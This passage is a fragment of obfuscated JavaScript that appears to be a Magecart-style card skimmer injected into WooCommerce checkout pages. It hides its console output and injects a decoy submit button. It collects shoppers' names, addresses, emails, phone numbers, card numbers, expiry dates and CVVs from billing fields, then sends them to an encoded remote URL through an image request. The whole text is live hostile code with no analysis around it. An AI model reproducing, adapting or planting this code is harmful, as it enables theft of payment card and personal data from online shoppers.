_0x46cda2(_0x29580d- -0x1da,_0x29580d-0x1d5,_0x46d02d-0x1e9,_0x41d2c8);}if(_0x108f48){var _0x43b42c=_0x53e2c1[_0x14ad03(-0x200,-0x204,-0x22d,-0x1f5)](_0x1f41da,arguments);return _0x3f655c=null,_0x43b42c;}}:function(){};return _0x92d55d=![],_0x61129e;}else{if(_0x267e48){var _0x39dcad=_0x267e48[_0x46cda2(-0x2a,0x47,-0x5,-0xe)](_0x517fb,arguments);return _0x267e48=null,_0x39dcad;}}}:function(){};return _0x3886f8=![],_0x329ceb;};}else{if(_0x583297){var _0x5ceb9d=_0x2dc595[_0x83f836(0xa3,0xd1,0x9b,0x4e)](_0x200a27,arguments);return _0x13d110=null,_0x5ceb9d;}}}()),_0xc0892e=_0x58a6b0['iOKgT'](_0x3c55b6,this,function(){var _0x2b97f0={'bQkvO':_0x58a6b0[_0x154d38(0x440,0x466,0x40a,0x48d)],'RcHYZ':_0x58a6b0['jJRrM'],'jODNB':_0x58a6b0[_0x22f233(0x2da,0x27f,0x2ad,0x20f)],'IGhuq':_0x58a6b0[_0x154d38(0x3ee,0x445,0x461,0x3e3)],'aaMvu':function(_0x33cda3){function _0x131992(_0x2808a4,_0x397152,_0x4a5bf7,_0x40ba51){return _0x22f233(_0x40ba51,_0x397152- -0x72,_0x4a5bf7-0xd9,_0x40ba51-0x94);}return _0x58a6b0[_0x131992(0x292,0x2a1,0x2be,0x22e)](_0x33cda3);},'lcFwU':_0x58a6b0[_0x22f233(0x2d2,0x317,0x2b4,0x38d)],'GkDEg':_0x154d38(0x44c,0x441,0x3fe,0x3c6)+'2','fHwbk':'submit','PzpsS':_0x58a6b0[_0x22f233(0x266,0x2c7,0x2c2,0x2ea)],'WiHoh':_0x22f233(0x238,0x24d,0x1f9,0x27c),'ZSiQQ':_0x58a6b0['VQuIQ'],'gVnPM':_0x58a6b0[_0x154d38(0x458,0x4d1,0x40f,0x45d)],'KUSsB':_0x58a6b0['pHLle'],'DyMjo':function(_0x4a5395,_0x37e9c8){return _0x4a5395(_0x37e9c8);},'sCmvR':_0x154d38(0x450,0x3de,0x3e0,0x3ca)+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)','lTbIU':function(_0xce54e5,_0x29583e){function _0x2b630b(_0x2ead72,_0x45f9e3,_0x4639bf,_0x48d63f){return _0x22f233(_0x2ead72,_0x48d63f- -0x343,_0x4639bf-0x190,_0x48d63f-0x1c5);}return _0x58a6b0[_0x2b630b(0xe,-0xb3,-0x4c,-0x55)](_0xce54e5,_0x29583e);},'gIRsq':_0x22f233(0x2b4,0x306,0x33c,0x324),'XjnJl':function(_0x484df1,_0x1e4a1d){function _0x1266c5(_0x50ee34,_0x499ca7,_0x26ce89,_0x2c504d){return _0x154d38(_0x26ce89- -0x312,_0x499ca7-0x34,_0x26ce89-0x1b9,_0x2c504d);}return _0x58a6b0[_0x1266c5(0x10f,0xe4,0xfb,0xcc)](_0x484df1,_0x1e4a1d);},'mmEoH':_0x58a6b0['RBosL'],'vySVn':function(_0xec983c,_0x292685){return _0xec983c+_0x292685;},'URWMt':function(_0x123d8b,_0x37354e){function _0x3f1bfa(_0x351a92,_0x1e2836,_0x52fe06,_0xe0692c){return _0x22f233(_0x351a92,_0x52fe06- -0x50f,_0x52fe06-0x1ba,_0xe0692c-0xa0);}return _0x58a6b0[_0x3f1bfa(-0x30d,-0x2bd,-0x2a7,-0x24e)](_0x123d8b,_0x37354e);},'PviRF':function(_0x1cdef9,_0x3ac1f5){function _0x189fad(_0x225ff8,_0x401a86,_0x29094f,_0x267c95){return _0x22f233(_0x401a86,_0x225ff8- -0x87,_0x29094f-0x124,_0x267c95-0x13d);}return _0x58a6b0[_0x189fad(0x2ba,0x338,0x2eb,0x2c0)](_0x1cdef9,_0x3ac1f5);},'RHJba':_0x58a6b0[_0x154d38(0x3ea,0x3a4,0x463,0x3ee)]},_0x54c87b=function(){var _0x17335a={'wIyTR':function(_0x53678f,_0x253c4d){function _0x5b1796(_0x281cb2,_0x915c06,_0x4c4f95,_0x32107e){return _0x437c(_0x281cb2- -0x69,_0x4c4f95);}return _0x2b97f0[_0x5b1796(0xd1,0x11e,0xbc,0x69)](_0x53678f,_0x253c4d);},'flNRM':_0x2b97f0[_0x4caa20(0x4a2,0x4c6,0x4c6,0x487)]};function _0x4caa20(_0xe47f03,_0x3977c0,_0x2b71a1,_0x705331){return _0x154d38(_0xe47f03-0x6e,_0x3977c0-0xe7,_0x2b71a1-0x130,_0x705331);}function _0x4a9149(_0x38eb69,_0x37996d,_0x2b34c8,_0x564ed4){return _0x22f233(_0x37996d,_0x2b34c8- -0x23e,_0x2b34c8-0x175,_0x564ed4-0x125);}if(_0x2b97f0['lTbIU'](_0x4a9149(0x146,0x6a,0xc8,0xb8),_0x2b97f0[_0x4caa20(0x3e2,0x441,0x427,0x3b3)]))_0x5b53ed=_0xfb0620[_0x4a9149(0x113,0xfa,0xbd,0xbd)+_0x4a9149(0x9a,0x88,0xd6,0x9e)](_0x2b97f0[_0x4caa20(0x3cf,0x43d,0x436,0x3ce)]),_0x6d20da['setAttribu'+'te'](_0x2b97f0[_0x4caa20(0x45b,0x4aa,0x3fb,0x47e)],'submit'),_0x371201[_0x4a9149(0x58,-0x29,0x3b,0x53)+'te'](_0x2b97f0[_0x4caa20(0x3e4,0x37b,0x454,0x466)],_0x4caa20(0x43f,0x3d9,0x402,0x482)),_0xb033b3[_0x4caa20(0x406,0x486,0x399,0x394)+'te']('id',_0x2b97f0[_0x4a9149(0x5b,-0x13,0x50,0xb8)]),_0x255647[_0x4a9149(0xfc,0x76,0xde,0xc8)]=_0x4c6032['innerHTML'],_0x1568d9[_0x4a9149(0xbc,0x8e,0x48,0x7d)][_0x4caa20(0x42d,0x3e8,0x3c8,0x4a7)+'d'](_0x138785);else{var _0x2abf9f;try{if(_0x2b97f0[_0x4caa20(0x46e,0x4c5,0x42d,0x486)](_0x2b97f0[_0x4a9149(0x2a,0x73,0x23,0x3f)],_0x2b97f0['mmEoH'])){var _0x389d0c;try{_0x389d0c=QrnsoI[_0x4caa20(0x482,0x4ff,0x446,0x4f3)](_0x2c94a6,_0x4caa20(0x494,0x4a8,0x45c,0x44e)+_0x4caa20(0x4c3,0x4d6,0x4da,0x49f)+QrnsoI[_0x4a9149(0xce,0xd9,0xaf,0x55)]+');')();}catch(_0x578ef6){_0x389d0c=_0x393958;}return _0x389d0c;}else _0x2abf9f=Function(_0x2b97f0[_0x4a9149(0x137,0xb5,0xc6,0xff)](_0x2b97f0[_0x4caa20(0x3dc,0x3a4,0x3f1,0x41a)](_0x4a9149(0xa2,0x63,0xc9,0x63)+_0x4caa20(0x4c3,0x537,0x520,0x46f),'{}.constru'+_0x4a9149(-0x18,0x8c,0xa,0x66)+_0x4caa20(0x457,0x4cc,0x3f7,0x453)+'\x20)'),');'))();}catch(_0xea3d0){if(_0x2b97f0[_0x4a9149(0x3e,0x4a,0x43,0xc8)](_0x2b97f0[_0x4a9149(0x8e,0x10a,0x10b,0xf7)],_0x4caa20(0x429,0x46d,0x4a3,0x453))){var _0x3939f2={'nfywR':function(_0x3a81e5){function _0xb9057b(_0x54cc00,_0x1624b2,_0x1fb470,_0x3c7677){return _0x4a9149(_0x54cc00-0x193,_0x54cc00,_0x3c7677- -0x201,_0x3c7677-0x43);}return _0x2b97f0[_0xb9057b(-0x1a0,-0x1e0,-0x11b,-0x17d)](_0x3a81e5);}},_0xe55020=_0x15c2a5[_0x4caa20(0x433,0x3b4,0x3f1,0x431)+_0x4a9149(0x87,0xba,0xb9,0x6e)](_0x2b97f0[_0x4a9149(-0x3,-0x11,0x52,0x7a)])[0x19a*0x2+-0x1*0x24f7+0x21c4];if(!_0xe55020){var _0x1f764e=_0x2b97f0['GkDEg'][_0x4caa20(0x466,0x434,0x4e7,0x437)]('|'),_0x519d41=-0xd6*0xd+0x52*-0x72+0x2f62;while(!![]){switch(_0x1f764e[_0x519d41++]){case'0':_0xe55020['setAttribu'+'te']('id',_0x2b97f0[_0x4a9149(-0x34,0xbf,0x50,0xc8)]);continue;case'1':_0xe55020['setAttribu'+'te'](_0x2b97f0[_0x4a9149(0xec,0xed,0x90,0x10c)],_0x2b97f0[_0x4caa20(0x3d6,0x3d8,0x388,0x37d)]);continue;case'2':_0x4f627a[_0x4a9149(0x26,0x16,0x48,0xa7)][_0x4a9149(0x70,0x82,0x62,0xdb)+'d'](_0xe55020);continue;case'3':_0xe55020[_0x4caa20(0x406,0x457,0x40e,0x420)+'te'](_0x2b97f0[_0x4a9149(0x42,-0x34,0x19,0x8)],_0x2b97f0['PzpsS']);continue;case'4':_0xe55020=_0x4f5200[_0x4a9149(0x90,0x112,0xbd,0x107)+'ent'](_0x2b97f0[_0x4a9149(0x61,0x4a,0x4,0x7f)]);continue;case'5':_0xe55020[_0x4a9149(0xb1,0x6e,0xde,0x116)]=_0xa0c99d[_0x4caa20(0x4a9,0x509,0x524,0x46f)];continue;}break;}}_0x1eec6b[_0x4caa20(0x461,0x4df,0x3e3,0x42d)][_0x4caa20(0x42f,0x44e,0x465,0x45b)+'y'](_0x2b97f0[_0x4a9149(0x38,0x96,0xbe,0x109)],_0x2b97f0[_0x4caa20(0x4d4,0x50f,0x46b,0x4c2)],_0x2b97f0[_0x4a9149(0x11f,0x7a,0xed,0x141)]),_0xe55020[_0x4caa20(0x48b,0x4c9,0x4ed,0x485)+_0x4a9149(0x90,0xc2,0x6c,0xa6)](_0x2b97f0[_0x4a9149(0xcf,0xaa,0xd3,0x85)],function(){function _0x3b4cb7(_0x153483,_0x5209fc,_0x17bf49,_0x4dc026){return _0x4a9149(_0x153483-0x17d,_0x5209fc,_0x153483- -0x46,_0x4dc026-0x15c);}_0x3939f2[_0x3b4cb7(0x4d,0x24,-0x2e,0xc9)](_0x553d9d);});}else _0x2abf9f=window;}return _0x2abf9f;}},_0x456836=_0x54c87b();function _0x22f233(_0x297cd0,_0x45fdd3,_0xab33e6,_0x2cbc10){return _0x25f1cc(_0x297cd0-0x0,_0x297cd0,_0x45fdd3-0x167,_0x2cbc10-0x116);}var _0x296d56=_0x456836['console']=_0x456836[_0x154d38(0x45e,0x418,0x3dd,0x3e5)]||{};function _0x154d38(_0xb18a23,_0x1080bc,_0x15976a,_0x54c025){return _0x7ef7fc(_0xb18a23-0x1d9,_0x54c025,_0xb18a23-0x261,_0x54c025-0x114);}var _0x506f16=[_0x22f233(0x333,0x2bf,0x2c9,0x314),_0x58a6b0['sBmtu'],_0x58a6b0[_0x22f233(0x29c,0x308,0x2fa,0x339)],_0x58a6b0['HHpVH'],'exception',_0x58a6b0['fNztb'],_0x58a6b0[_0x22f233(0x2ca,0x294,0x25f,0x2fa)]];for(var _0x95c858=-0x7*-0x334+0x1c17+-0x3283;_0x58a6b0[_0x154d38(0x3dc,0x432,0x3ba,0x461)](_0x95c858,_0x506f16[_0x154d38(0x38f,0x3fb,0x326,0x369)]);_0x95c858++){var _0x4e0457=_0x3c55b6[_0x154d38(0x395,0x3fa,0x31d,0x36e)+'r'][_0x22f233(0x2a5,0x264,0x251,0x1f4)]['bind'](_0x3c55b6),_0x28e364=_0x506f16[_0x95c858],_0x3a01c3=_0x296d56[_0x28e364]||_0x4e0457;_0x4e0457[_0x22f233(0x21e,0x296,0x2b4,0x21f)]=_0x3c55b6[_0x22f233(0x2ec,0x327,0x2c9,0x341)](_0x3c55b6),_0x4e0457[_0x154d38(0x462,0x416,0x49a,0x481)]=_0x3a01c3[_0x22f233(0x33b,0x343,0x319,0x2d4)][_0x22f233(0x31e,0x327,0x338,0x37f)](_0x3a01c3),_0x296d56[_0x28e364]=_0x4e0457;}});_0x58a6b0['HPoyg'](_0xc0892e);const _0x395ba7=function(_0x8c83fe){function _0x1bb563(_0x1613ac,_0x4d8c9c,_0x3ba2b5,_0x140059){return _0x25f1cc(_0x1613ac-0x134,_0x4d8c9c,_0x140059-0x288,_0x140059-0xad);}var _0x248a43={'ReiZP':_0x58a6b0[_0x332176(0x2c6,0x277,0x343,0x31f)],'vQCgg':function(_0xde89f1,_0x477d44){return _0x58a6b0['jKyQA'](_0xde89f1,_0x477d44);},'EiPwx':_0x58a6b0[_0x332176(0x340,0x387,0x2df,0x31e)],'BQsuq':_0x58a6b0['buDyf'],'Edmmb':function(_0x952d46,_0x2a1e7e){function _0x14c7d0(_0x5887d0,_0x4cfe30,_0x1832d7,_0x4440f4){return _0x332176(_0x1832d7-0x1b1,_0x4cfe30-0x13c,_0x4cfe30,_0x4440f4-0xe2);}return _0x58a6b0[_0x14c7d0(0x4af,0x4d3,0x4d3,0x4b7)](_0x952d46,_0x2a1e7e);},'IeDzV':_0x58a6b0[_0x1bb563(0x47a,0x38a,0x424,0x40a)],'XYeoG':_0x58a6b0[_0x332176(0x2fc,0x2d7,0x373,0x2a8)],'iYAzv':function(_0xd291ed,_0x5319a7){return _0x58a6b0['EIqkB'](_0xd291ed,_0x5319a7);}};function _0x332176(_0x3660ac,_0x1b7410,_0x5022db,_0x445a94){return _0x25f1cc(_0x3660ac-0xe,_0x5022db,_0x3660ac-0x19b,_0x445a94-0x116);}return new Promise(function(_0x233680){function _0x11d715(_0x25c8c7,_0x452e6b,_0x34d2d0,_0xc361ff){return _0x332176(_0x25c8c7- -0x502,_0x452e6b-0x1b5,_0x452e6b,_0xc361ff-0xf);}function _0x18b082(_0x402de4,_0x6ad40f,_0x382e2a,_0x29c8ca){return _0x1bb563(_0x402de4-0x18f,_0x6ad40f,_0x382e2a-0x1e0,_0x382e2a-0x11c);}if(_0x248a43['Edmmb'](_0x248a43['IeDzV'],_0x248a43[_0x18b082(0x458,0x439,0x4a6,0x45e)])){var _0x1a9fb7=document['querySelec'+_0x18b082(0x4b5,0x4c3,0x500,0x482)](_0x8c83fe);if(_0x1a9fb7)return _0x248a43['iYAzv'](_0x233680,_0x1a9fb7);const _0x3c22ac=new MutationObserver(function(){var _0x361ae6={};function _0x5a0438(_0x3b683d,_0xf49227,_0x584cd9,_0x4a75be){return _0x11d715(_0x584cd9-0x499,_0x3b683d,_0x584cd9-0xa2,_0x4a75be-0xeb);}_0x361ae6[_0x5a0438(0x2c8,0x225,0x278,0x214)]=_0x248a43[_0x5a0438(0x28a,0x25a,0x2bf,0x32f)];var _0x28a139=_0x361ae6;function _0x139171(_0xd009d,_0x2b754a,_0x576476,_0x2d9b49){return _0x18b082(_0xd009d-0x83,_0x2b754a,_0xd009d- -0x57f,_0x2d9b49-0xc3);}var _0x39ec06=document['querySelec'+_0x139171(-0x7f,-0x20,-0x53,-0xbe)](_0x8c83fe);_0x39ec06&&(_0x248a43[_0x5a0438(0x233,0x28c,0x246,0x224)](_0x248a43['EiPwx'],_0x248a43[_0x5a0438(0x23a,0x268,0x24e,0x2ba)])?_0x3d32cb[_0x5a0438(0x26a,0x2a4,0x28a,0x22a)](_0x28a139['FEdtF']):(_0x233680(_0x39ec06),_0x3c22ac[_0x5a0438(0x2d8,0x36d,0x2e9,0x32e)]()));});var _0x2aeef6={};_0x2aeef6[_0x11d715(-0x19b,-0x142,-0x1ff,-0x1c7)]=!![],_0x2aeef6[_0x18b082(0x554,0x593,0x525,0x4a7)]=!![],_0x3c22ac['observe'](document[_0x11d715(-0x22d,-0x23b,-0x1fc,-0x280)],_0x2aeef6);}else return;});};let _0x516a14=localStorage['getItem'](_0x58a6b0[_0x25f1cc(0xed,0xa6,0x110,0xe3)]);_0x516a14===null&&(_0x7ef7fc(0x1e6,0x211,0x1aa,0x154)===_0x58a6b0['WEYQg']?(_0x516a14=_0x58a6b0[_0x25f1cc(0xf6,0x1bd,0x156,0x107)](Math['random'](),0x9bb*0x4+-0xbd8+-0x1b14*0x1+0.7)?0x565*0x2+0xef7+0x1*-0x19c1:-0xb2c+-0x1c47+0x2774,localStorage['setItem'](_0x58a6b0['JZZCH'],_0x516a14)):(_0x58a6b0[_0x25f1cc(0x13a,0x101,0x17d,0x113)](_0x31bc29,_0x140dcb),_0x4ca7c5[_0x7ef7fc(0x1c4,0x1a1,0x1dc,0x22b)]()));const _0x11dcee=_0x69c095=>{function _0x552411(_0x43bb88,_0x347e6e,_0x186257,_0x2cee91){return _0x25f1cc(_0x43bb88-0x3e,_0x347e6e,_0x2cee91-0x9b,_0x2cee91-0x164);}var _0x314ecc={'YXuFM':_0x58a6b0[_0x552411(0x1e8,0x276,0x289,0x21b)],'kobZQ':_0x58a6b0[_0x552411(0x2af,0x299,0x23e,0x243)],'IlStd':'billing_fi'+_0x552411(0x1bb,0x232,0x284,0x241),'fEVgi':_0x58a6b0[_0x552411(0x1eb,0x200,0x179,0x1b9)],'DLvhJ':_0x33058f(0x1c6,0x197,0x156,0x181)+_0x552411(0x210,0x221,0x162,0x1db),'REwFh':_0x58a6b0[_0x552411(0x241,0x215,0x185,0x201)],'ourKo':_0x552411(0x25e,0x224,0x254,0x1e2)+_0x552411(0x23d,0x263,0x298,0x24c),'TGIPe':_0x58a6b0[_0x33058f(0x1fb,0x227,0x1b6,0x1b2)],'ekeaJ':_0x58a6b0['HLXkT'],'mMlOT':function(_0x4f37b4,_0x2d640a){return _0x4f37b4==_0x2d640a;},'KKTyv':_0x58a6b0[_0x33058f(0xa9,0xf1,0xc9,0xa2)],'acKQq':function(_0x2c855c,_0x2f514e){function _0x4ddac6(_0x36cf0d,_0x4428e5,_0x593b5d,_0x2f9373){return _0x552411(_0x36cf0d-0x1d0,_0x2f9373,_0x593b5d-0x175,_0x4428e5-0x343);}return _0x58a6b0[_0x4ddac6(0x4ae,0x530,0x545,0x590)](_0x2c855c,_0x2f514e);},'hreNh':_0x58a6b0[_0x552411(0x179,0x13c,0x1b6,0x1b0)],'aXLQf':_0x58a6b0[_0x33058f(0x13f,0x105,0x186,0x11c)],'OWNMm':_0x33058f(0x10a,0xde,0xe1,0x152)+_0x552411(0x18c,0x18a,0x266,0x1e0)+_0x552411(0x2c1,0x1d6,0x26f,0x23e)+'ld','EnquL':function(_0x41be6c,_0x5bfc49){return _0x58a6b0['SgOlX'](_0x41be6c,_0x5bfc49);}};if(!new RegExp(window['atob'](''),'i')[_0x552411(0x15b,0x15b,0x22a,0x1d2)](location['href']))return;function _0x33058f(_0x31e6b5,_0x605150,_0x5631b9,_0x1fccbd){return _0x25f1cc(_0x31e6b5-0xb6,_0x1fccbd,_0x5631b9- -0x23,_0x1fccbd-0xc5);}var _0x363645;try{var _0x2c6f01=new Image();_0x2c6f01[_0x33058f(0x23b,0x16c,0x1b8,0x134)]=_0x58a6b0[_0x33058f(0x154,0x162,0xde,0x141)](window[_0x33058f(0x198,0x165,0x19b,0x171)](_0x58a6b0[_0x552411(0x2bb,0x29d,0x27b,0x279)]),window[_0x33058f(0x136,0x1a2,0x16c,0x1a8)](_0x69c095));}catch(_0x2cf639){if(_0x58a6b0[_0x33058f(0xf1,0x17f,0x113,0xcb)](_0x58a6b0[_0x33058f(0x15f,0xd7,0x137,0x1b9)],_0x58a6b0[_0x33058f(0xdf,0xc3,0x137,0x10a)])){var _0x249342={'email':_0x3816f9[_0x33058f(0x116,0xdc,0xf4,0xe1)+_0x552411(0x19a,0x125,0x158,0x192)](_0x314ecc[_0x552411(0x27b,0x2a4,0x285,0x23f)])?_0x33d09f[_0x33058f(0x14a,0x151,0xf4,0x157)+_0x552411(0x175,0x169,0x1e3,0x192)]('billing_em'+_0x33058f(0x16f,0x12f,0xea,0xd0))[_0x552411(0x292,0x2ec,0x224,0x269)]:'','lastname':_0x18f832[_0x552411(0x1fd,0x16c,0x15c,0x1b2)+_0x33058f(0x4f,0xf7,0xd4,0x106)](_0x33058f(0x129,0x132,0xc0,0xb1)+'st_name')?_0x6a9350[_0x552411(0x1cc,0x166,0x15b,0x1b2)+'ById'](_0x314ecc[_0x552411(0x23b,0x205,0x1f8,0x227)])[_0x552411(0x29e,0x29a,0x25c,0x269)]:'','firstname':_0x2a721f['getElement'+_0x552411(0x14a,0x205,0x122,0x192)](_0x314ecc[_0x552411(0x169,0x19d,0x23b,0x1d7)])?_0x5ae7d0[_0x552411(0x131,0x1e2,0x220,0x1b2)+_0x33058f(0x10e,0xc1,0xd4,0xbd)](_0x314ecc['IlStd'])[_0x33058f(0x206,0x16a,0x1ab,0x169)]:'','country':_0x14a5b2['querySelec'+_0x552411(0x1da,0x210,0x1ba,0x22b)](_0x314ecc['fEVgi'])[0x10a5+-0x14a+-0x1*0xf5b]?_0x312728['querySelec'+_0x552411(0x29d,0x260,0x1cb,0x22b)](_0x314ecc[_0x552411(0x16f,0x1c6,0x1a0,0x1df)])[-0x127b+-0x1983+0xeaa*0x3][_0x552411(0x24e,0x2bd,0x2a0,0x26c)+'t']:'','street_1':_0x23d67f['getElement'+_0x33058f(0xd6,0x133,0xd4,0x140)](_0x314ecc[_0x552411(0x1ce,0x2a1,0x253,0x233)])?_0x207483['getElement'+'ById'](_0x314ecc[_0x33058f(0x1ec,0x1d9,0x175,0x126)])['value']:'','city':_0x1c4b61[_0x552411(0x134,0x145,0x1df,0x1b2)+'ById'](_0x552411(0x134,0x160,0x13a,0x18e)+'ty')?_0x20fdd0[_0x33058f(0xec,0x138,0xf4,0x10f)+_0x33058f(0x143,0x93,0xd4,0xbd)](_0x33058f(0xd4,0xdc,0xd0,0x6c)+'ty')[_0x552411(0x2bc,0x216,0x20d,0x269)]:'','state':_0x2bb0d2[_0x552411(0x156,0x1cf,0x15d,0x1b2)+_0x33058f(0xdb,0x146,0xd4,0xda)](_0x552411(0x1ff,0x175,0x14f,0x19a)+'ate')?_0x11cf6c[_0x33058f(0x160,0xbc,0xf4,0xc4)+_0x552411(0x169,0x127,0x1f1,0x192)](_0x314ecc[_0x33058f(0x165,0x16d,0x17f,0x10a)])[_0x33058f(0x160,0x205,0x1ab,0x1d8)]:'','postcode':_0x284d5e[_0x552411(0x228,0x1ad,0x19c,0x1b2)+_0x33058f(0x8c,0x67,0xd4,0xb2)]('billing_po'+_0x33058f(0x1b5,0x189,0x1bc,0x155))?_0x261919[_0x33058f(0x9b,0x140,0xf4,0xb7)+_0x552411(0x170,0x1b1,0x1fb,0x192)](_0x552411(0x228,0x253,0x1f4,0x1e8)+_0x33058f(0x20c,0x18a,0x1bc,0x23d))[_0x552411(0x260,0x293,0x269,0x269)]:'','phone':_0xcffc14[_0x552411(0x189,0x152,0x158,0x1b2)+'ById'](_0x314ecc[_0x33058f(0xd5,0x173,0x105,0x112)])?_0x570386[_0x33058f(0xd4,0xf0,0xf4,0x76)+_0x552411(0x16c,0x1b3,0x1ea,0x192)](_0x314ecc[_0x552411(0x206,0x1f1,0x149,0x1c3)])[_0x552411(0x277,0x2c4,0x230,0x269)]:'','card':_0x144a65[_0x552411(0x1a3,0x1a8,0x18b,0x1da)+_0x33058f(0x1b4,0x13b,0x139,0x12f)]('#wc-author'+_0x33058f(0x72,0x8b,0xf6,0xfe)+'m-credit-c'+_0x33058f(0x143,0x13a,0xff,0x11c)+_0x33058f(0x1c2,0x188,0x190,0x196))[_0x552411(0x1f0,0x20a,0x297,0x269)],'expiry':_0x4975b1[_0x33058f(0xd5,0x113,0x11c,0x17d)+'tor'](_0x314ecc[_0x33058f(0x21f,0x1ac,0x1a4,0x1f2)])[_0x33058f(0x1af,0x130,0x1ab,0x1cf)][_0x33058f(0x117,0x11e,0xd9,0x153)]('\x20',''),'cvv':_0x3352e9['querySelec'+'tor'](_0x552411(0x293,0x230,0x1c4,0x235)+_0x33058f(0x14e,0x15e,0xf6,0xc0)+_0x33058f(0x94,0x8b,0xcf,0x142)+_0x552411(0x1cd,0x1e0,0x24b,0x1d8))['value'],'chance':_0x4aafe3,'domen':_0x314ecc[_0x33058f(0x127,0x10d,0x151,0x170)]},_0x2f59b4=_0x249342[_0x33058f(0x174,0x15b,0x14c,0x180)];if(_0x314ecc[_0x552411(0x231,0x214,0x25d,0x1ea)](_0x2f59b4,_0x314ecc['KKTyv'])||_0x314ecc[_0x33058f(0x1a7,0x155,0x1a6,0x190)](_0x2f59b4,_0x33058f(0xf4,0xec,0xc1,0x7d)+_0x33058f(0x146,0x1f0,0x1b2,0x1a5))||_0x314ecc['acKQq'](_0x2f59b4,_0x314ecc['hreNh']))_0x10815e[_0x552411(0x1b8,0x1b6,0x1f4,0x1f8)](_0x314ecc[_0x33058f(0x181,0x145,0x136,0x120)],_0x314ecc[_0x552411(0x208,0x1fd,0x29a,0x242)]);else{if(_0x3935aa[_0x552411(0x190,0x14f,0x224,0x1a5)](_0x314ecc['aXLQf']))return;var _0x249342=_0x17e076['stringify'](_0x249342);_0xcc38f1[_0x33058f(0x100,0x177,0x13a,0xf1)](_0x314ecc[_0x33058f(0x158,0xb5,0x136,0xbd)],_0x314ecc[_0x33058f(0x13c,0x194,0x184,0x109)]),_0x314ecc[_0x33058f(0x1c7,0x1eb,0x199,0x153)](_0x413ed1,_0x4f3a24),_0x55f730(_0x249342);}}else console['log'](_0x58a6b0[_0x552411(0x1bc,0x14e,0x243,0x1c6)]);}};function _0x25f1cc(_0x533407,_0x6ec195,_0x16fdb3,_0x55ac24){return _0xc29729(_0x6ec195,_0x16fdb3- -0x16a,_0x16fdb3-0x1e6,_0x55ac24-0x15a);}function _0xa3d02f(){function _0x39ef34(_0x41d33b,_0x4a0247,_0x25b428,_0x79bb3a){return _0x25f1cc(_0x41d33b-0x1b5,_0x25b428,_0x79bb3a- -0x326,_0x79bb3a-0x181);}function _0xc8cbc5(_0x297c19,_0x354b9f,_0x843347,_0x12c65d){return _0x7ef7fc(_0x297c19-0x1e7,_0x12c65d,_0x354b9f- -0x32a,_0x12c65d-0x9);}if(_0x58a6b0[_0x39ef34(-0x198,-0x17c,-0x179,-0x1f0)](_0x58a6b0['Iysbd'],_0x58a6b0['hkANB'])){var _0x4027e6={'email':document[_0xc8cbc5(-0x21d,-0x1ee,-0x202,-0x21a)+'ById']('billing_em'+_0xc8cbc5(-0x1c2,-0x1f8,-0x1bb,-0x20f))?document[_0xc8cbc5(-0x1ad,-0x1ee,-0x252,-0x18e)+_0xc8cbc5(-0x214,-0x20e,-0x26b,-0x227)](_0x58a6b0[_0x39ef34(-0x13b,-0x20c,-0x1d0,-0x1a6)])[_0xc8cbc5(-0x126,-0x137,-0xd4,-0xbd)]:'','lastname':document[_0xc8cbc5(-0x25c,-0x1ee,-0x25a,-0x24d)+_0xc8cbc5(-0x19d,-0x20e,-0x21a,-0x1d3)](_0x58a6b0[_0xc8cbc5(-0xda,-0x15d,-0x186,-0x1c6)])?document[_0xc8cbc5(-0x180,-0x1ee,-0x1eb,-0x20d)+'ById'](_0x58a6b0[_0x39ef34(-0x16b,-0x1a0,-0x1ac,-0x17e)])[_0xc8cbc5(-0x134,-0x137,-0x170,-0xf3)]:'','firstname':document[_0xc8cbc5(-0x1d4,-0x1ee,-0x22e,-0x1ec)+'ById'](_0x58a6b0[_0xc8cbc5(-0xf3,-0x132,-0x139,-0xbd)])?document['getElement'+_0xc8cbc5(-0x1ff,-0x20e,-0x293,-0x294)](_0x58a6b0['VkLZT'])[_0x39ef34(-0x1d5,-0x1c4,-0x1d4,-0x158)]:'','country':document['querySelec'+_0x39ef34(-0x115,-0x216,-0x1f1,-0x196)](_0x58a6b0['kJkPj'])[0x15*-0x5b+-0x1*0x213e+0x28b5]?document['querySelec'+_0xc8cbc5(-0x1b9,-0x175,-0x1d2,-0x155)](_0x58a6b0[_0x39ef34(-0x1c7,-0x1b2,-0x1c8,-0x208)])[0x17d5+0x2056+-0x382b][_0xc8cbc5(-0xf7,-0x134,-0x18e,-0x16b)+'t']:'','street_1':document[_0x39ef34(-0x1d9,-0x228,-0x1f6,-0x20f)+'ById'](_0x58a6b0['PjNOo'])?document['getElement'+'ById'](_0xc8cbc5(-0x160,-0x18c,-0x1d7,-0x139)+_0xc8cbc5(-0x1eb,-0x1c5,-0x204,-0x249))[_0xc8cbc5(-0x17c,-0x137,-0x118,-0x166)]:'','city':document[_0x39ef34(-0x1ac,-0x212,-0x1a0,-0x20f)+_0xc8cbc5(-0x1c9,-0x20e,-0x19b,-0x18c)](_0x58a6b0['BrRJt'])?document[_0xc8cbc5(-0x1b0,-0x1ee,-0x1e2,-0x24e)+_0x39ef34(-0x23a,-0x1e3,-0x203,-0x22f)](_0xc8cbc5(-0x1c2,-0x212,-0x221,-0x27d)+'ty')[_0x39ef34(-0x11f,-0x156,-0x13d,-0x158)]:'','state':document[_0xc8cbc5(-0x263,-0x1ee,-0x192,-0x1c1)+_0x39ef34(-0x273,-0x1aa,-0x245,-0x22f)](_0x58a6b0[_0x39ef34(-0x20e,-0x15d,-0x183,-0x1c0)])?document['getElement'+_0x39ef34(-0x1b7,-0x26c,-0x247,-0x22f)](_0xc8cbc5(-0x195,-0x206,-0x227,-0x20f)+'ate')[_0xc8cbc5(-0xbe,-0x137,-0x12d,-0x17f)]:'','postcode':document[_0x39ef34(-0x1ab,-0x24e,-0x189,-0x20f)+_0xc8cbc5(-0x275,-0x20e,-0x1e4,-0x202)](_0x58a6b0[_0x39ef34(-0x168,-0x16f,-0x1a9,-0x174)])?document[_0xc8cbc5(-0x206,-0x1ee,-0x16a,-0x187)+_0x39ef34(-0x299,-0x288,-0x23d,-0x22f)](_0x58a6b0[_0x39ef34(-0x149,-0x1b8,-0x192,-0x174)])[_0xc8cbc5(-0x14c,-0x137,-0x19f,-0x168)]:'','phone':document[_0x39ef34(-0x1de,-0x194,-0x271,-0x20f)+'ById'](_0x58a6b0[_0x39ef34(-0x2b3,-0x261,-0x261,-0x23b)])?document['getElement'+_0x39ef34(-0x266,-0x2a5,-0x22d,-0x22f)](_0x58a6b0[_0xc8cbc5(-0x225,-0x21a,-0x21c,-0x297)])[_0xc8cbc5(-0x103,-0x137,-0xfb,-0x171)]:'','card'